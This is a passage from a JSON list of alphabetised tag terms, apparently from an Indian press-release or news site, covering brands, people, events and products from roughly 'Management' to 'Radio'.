Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio 